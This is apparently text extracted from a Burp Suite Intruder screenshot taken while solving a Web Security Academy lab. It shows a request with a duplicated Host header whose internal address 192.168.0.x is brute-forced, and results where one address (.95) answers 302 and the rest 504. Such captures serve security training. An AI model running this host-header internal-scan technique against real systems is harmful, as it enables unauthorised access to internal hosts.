 2 × 3 × +
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a73006c039892b7c02e62a0005400e5.web-security-academy.net
1 GET / HTTP/2
2 Host: 192.168.0.§a§
3 Host: 0a73006c039892b7c02e62a0005400e5.web-security-academy.net
4 Cookie: _lab=
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
7 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
8 Sec-Fetch-Site : none
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17
18
Attack Save Columns 11. Intruder attack of https://0a73006c039892b7c02e62a0005400e5.web-security-...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
95 95 302 173
0 504 271
1 1 504 271
2 2 504 271
3 3 504 271
4 4 504 271
5 5 504 271
6 6 504 271
7 7 504 271
8 8 504 271
9 9 504 271
Request Response
Pretty Hex \n
1 GET / HTTP/2
2 Host: 192.168.0.95
3 host: 0a73006c039892b7c02e 62a0005400e5.web-security-academy.net
4 Cookie: _lab=
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : none
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
Search...
0 matches
Finished